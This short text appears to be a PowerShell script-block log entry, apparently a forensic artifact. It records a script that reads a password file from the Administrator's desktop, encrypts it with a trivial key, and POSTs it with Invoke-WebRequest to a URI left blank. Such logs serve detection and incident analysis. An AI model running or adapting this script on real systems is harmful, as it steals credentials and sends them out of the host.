 Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes(" ")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri -Method POST -Body $encryptedData